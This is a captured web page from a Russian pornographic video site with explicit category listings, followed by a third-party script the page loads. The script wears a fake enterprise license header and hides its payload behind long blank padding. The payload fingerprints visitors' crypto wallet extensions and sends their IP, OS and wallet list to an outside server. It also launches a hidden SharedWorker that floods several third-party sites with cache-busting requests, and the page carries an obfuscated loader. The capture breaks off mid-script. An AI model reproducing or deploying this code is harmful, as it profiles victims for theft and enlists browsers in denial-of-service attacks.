

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sexvids.pro/2851
body_size: 4717
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Секс видео онлайн #2851</title>
<meta name="description" content="Смотреть онлайн порно видео #2851 (длительность 63:19 минут). Категории: глубоко в горло, темноволосые. Так же ролик можно скачать бесплатно (размер 475.45 Мб)" itemprop="description" />
<link rel="canonical" href="http://sexvids.pro/2851" />

</head>
<body>
<div class="wrap">
<header>
<a href="/" class="logo">Секс <i class="icon-play-circle"></i> Видео</a>
</header>
<div class="content">
<div id="mpay_static_7774_4666"></div>
<style>.box-info{text-align:center}.box-info a{color:#000;border-bottom:1px solid #000}</style>
<div class="box-info">
			<a href="https://rusoska.com/incest">Инцест</a><br>
			<a href="http://porno-mp4.net/mamochki">Порно мамочки</a><br>
			<a href="http://pizdenka.club/">Смотреть порно на Pizdenka.club</a><br>
			<a href="http://yaebal.net/porevo">Порно 365</a><br>
			<a href="http://prostasex.org/domashniy-seks">Домашний секс</a><br>
			<a href="https://hdporno720.info/">HD порно видео</a><br>
			<a href="http://russkoe-porno-hd.com/gruppovuha">Групповуха</a><br></div>


<div class="videofullz">
<link itemprop="url" href="http://sexvids.pro/2851">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2018-09-13" />
<meta itemprop="thumbnailUrl" content="http://sexvids.pro/uploads/thumbs/310x174/2851.1.jpg" />
<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
	<link itemprop="contentUrl" href="http://sexvids.pro/uploads/thumbs/310x174/2851.1.jpg">
	<meta itemprop="width" content="310">
	<meta itemprop="height" content="174">
</span>
<meta itemprop="interactionCount" content="UserViews:912">
<meta itemprop="duration" content="PT63M19S">
<h2 itemprop="name">Секс видео #2851</h2>
<div class="videofull-catsz"><a href="http://sexvids.pro/gluboko-v-gorlo"><span itemprop="genre">глубоко в горло</span></a>, <a href="http://sexvids.pro/temnovolosye"><span itemprop="genre">темноволосые</span></a></div>
<div class="videoplayer">
<link href="/player/video-js.min.css" rel="stylesheet"> 
<link href="/player/vst.min.css" rel="stylesheet">     
<script src="/player/video.min.js"></script>    
<script src="/player/vst.min.js"></script>    
<video poster="http://sexvids.pro/uploads/thumbs/640x360/2851.1.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
      "plugins": {
      "vastClient": {
        "adTagUrl": "https://chsrkred.com/gamma/2426",
        "adCancelTimeout": 6000,
        "playAdAlways": true
        }
      }
    }'> 
   <source src="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvMTAwMC8yODUxLm1wNA==.mp4" type="video/mp4">
</video>

</div>
<div class="videopage-info">
<div class="videopage-rating">
<a href="#" onclick="doRate('plus', '2851'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-2851" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></span> <a href="#" onclick="doRate('minus', '2851'); return false;" ><i class="icon-thumbs-down"></i></a>
</div>
<div class="videopage-allinfo">
<div><i class="icon-time"></i> Длительность ролика: 63:19</div>

<div><i class="icon-download-alt"></i> Скачать порно: <a rel="nofollow" href="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvMTAwMC8yODUxLm1wNA==.mp4" target="_blank" download>475.45 Мб</a></div>
<div><i class="icon-eye-open"></i> Посмотрели: 912</div>
</div>
<div class="clr"></div>
</div>
</div>
<div class="thumbs">
<div class="thumb">
<a href="http://sexvids.pro/3246">
<img src="/uploads/thumbs/310x174/3246.1.jpg" alt="Секс видео №3246: темноволосые, глубоко в горло, татуировки на теле, сиськастые девки.">
<div class="thumbtime"><i class="icon-time"></i> 38:51</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1310</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3246" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3214">
<img src="/uploads/thumbs/310x174/3214.1.jpg" alt="Секс видео №3214: темноволосые, глубоко в горло, порно молодых.">
<div class="thumbtime"><i class="icon-time"></i> 52:22</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 3810</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3214" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+12</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3097">
<img src="/uploads/thumbs/310x174/3097.1.jpg" alt="Секс видео №3097: сочная попка, глубоко в горло, мастурбируют, темноволосые, татуировки на теле.">
<div class="thumbtime"><i class="icon-time"></i> 31:47</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2406</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3097" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3087">
<img src="/uploads/thumbs/310x174/3087.1.jpg" alt="Секс видео №3087: глубоко в горло, белокурые, темноволосые, домашнее порно.">
<div class="thumbtime"><i class="icon-time"></i> 50:37</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2495</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3087" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3015">
<img src="/uploads/thumbs/310x174/3015.1.jpg" alt="Секс видео №3015: темноволосые, сочная попка, глубоко в горло, мастурбируют.">
<div class="thumbtime"><i class="icon-time"></i> 30:23</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1103</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3015" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2836">
<img src="/uploads/thumbs/310x174/2836.1.jpg" alt="Секс видео №2836: глубоко в горло, темноволосые.">
<div class="thumbtime"><i class="icon-time"></i> 40:15</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1335</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2836" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2823">
<img src="/uploads/thumbs/310x174/2823.1.jpg" alt="Секс видео №2823: темноволосые, глубоко в горло, латиноамериканки, сиськастые девки.">
<div class="thumbtime"><i class="icon-time"></i> 43:26</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1344</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2823" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2795">
<img src="/uploads/thumbs/310x174/2795.1.jpg" alt="Секс видео №2795: анальное порно, сочная попка, глубоко в горло, темноволосые, следы от загара.">
<div class="thumbtime"><i class="icon-time"></i> 40:21</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1375</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2795" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2787">
<img src="/uploads/thumbs/310x174/2787.1.jpg" alt="Секс видео №2787: темноволосые, сочная попка, глубоко в горло, жесткое порно.">
<div class="thumbtime"><i class="icon-time"></i> 34:48</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 911</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2787" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1265">
<img src="/uploads/thumbs/310x174/1265.1.jpg" alt="Секс видео №1265: темноволосые, глубоко в горло.">
<div class="thumbtime"><i class="icon-time"></i> 96:24</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1210</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1265" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1263">
<img src="/uploads/thumbs/310x174/1263.1.jpg" alt="Секс видео №1263: темноволосые, глубоко в горло, натуральная грудь, порно молодых.">
<div class="thumbtime"><i class="icon-time"></i> 28:44</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1664</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1263" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1250">
<img src="/uploads/thumbs/310x174/1250.1.jpg" alt="Секс видео №1250: глубоко в горло, мастурбируют, темноволосые, порно молодых, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 45:30</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 3123</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1250" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1190">
<img src="/uploads/thumbs/310x174/1190.1.jpg" alt="Секс видео №1190: темноволосые, сочная попка, глубоко в горло, толстые женщины.">
<div class="thumbtime"><i class="icon-time"></i> 42:50</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1572</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1190" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1187">
<img src="/uploads/thumbs/310x174/1187.1.jpg" alt="Секс видео №1187: сочная попка, глубоко в горло, темноволосые.">
<div class="thumbtime"><i class="icon-time"></i> 46:56</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 3675</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1187" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1166">
<img src="/uploads/thumbs/310x174/1166.1.jpg" alt="Секс видео №1166: глубоко в горло, темноволосые, татуировки на теле, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 39:47</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1799</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1166" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/913">
<img src="/uploads/thumbs/310x174/913.1.jpg" alt="Секс видео №913: сочная попка, глубоко в горло, темноволосые, следы от загара, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 32:59</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1201</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-913" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/874">
<img src="/uploads/thumbs/310x174/874.1.jpg" alt="Секс видео №874: темноволосые, сочная попка, глубоко в горло, следы от загара, татуировки на теле.">
<div class="thumbtime"><i class="icon-time"></i> 37:53</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1476</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-874" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/854">
<img src="/uploads/thumbs/310x174/854.1.jpg" alt="Секс видео №854: темноволосые, глубоко в горло, сиськастые девки, порно молодых.">
<div class="thumbtime"><i class="icon-time"></i> 37:51</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 3303</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-854" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+12</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/788">
<img src="/uploads/thumbs/310x174/788.1.jpg" alt="Секс видео №788: сочная попка, большая грудь, темноволосые, анальное порно, сиськастые девки.">
<div class="thumbtime"><i class="icon-time"></i> 28:56</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 3738</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-788" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/677">
<img src="/uploads/thumbs/310x174/677.1.jpg" alt="Секс видео №677: темноволосые, глубоко в горло, жопы.">
<div class="thumbtime"><i class="icon-time"></i> 31:42</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2399</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-677" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/666">
<img src="/uploads/thumbs/310x174/666.1.jpg" alt="Секс видео №666: темноволосые, глубоко в горло, сиськастые девки.">
<div class="thumbtime"><i class="icon-time"></i> 38:19</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 4682</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-666" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/600">
<img src="/uploads/thumbs/310x174/600.1.jpg" alt="Секс видео №600: темноволосые, глубоко в горло, упругие задницы, горячее порно.">
<div class="thumbtime"><i class="icon-time"></i> 33:46</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2693</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-600" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/65">
<img src="/uploads/thumbs/310x174/65.1.jpg" alt="Секс видео №65: сочная попка, большая грудь, большой елдак, темноволосые, глубоко в горло, жесткое порно, мастурбируют, порно молодых, трио, натуральная грудь, зрелки, латиноамериканки.">
<div class="thumbtime"><i class="icon-time"></i> 37:03</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1812</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-65" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/10">
<img src="/uploads/thumbs/310x174/10.1.jpg" alt="Секс видео №10: темноволосые, девушки в униформе, сексуальные ножки, порно молодых, натуральная грудь, белокурые, большая грудь, студенческое порно.">
<div class="thumbtime"><i class="icon-time"></i> 36:45</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1364</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-10" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
</div>
</div>
<link media="screen" href="http://sexvids.pro/templates/Default/styles.css" rel="stylesheet" />
<link type="text/css" href="http://sexvids.pro/font-awesome/css/font-awesome.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script src="/jquery.min.js"></script>
<script src="/jss.js"></script>
<script src="/libs.js"></script>
<noindex><nofollow><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script></nofollow></noindex>

<div id="MP_block_container_7774_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://69v.club/dear_code/7774/goclick?t=every_sec&c="+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>

<script type="text/javascript" src="https://69qa.club/embed_static/7774/4666"></script>



<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9edc6d504eab42bc9dd820e094e590d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/7774/4666
body_size: 3514
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'http://www.bolanda.cn/?key={{RAND}}',
                            'https://www.skylimit.com?keyword={{RAND}}',
                            'http://www.bolanda.cn//index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
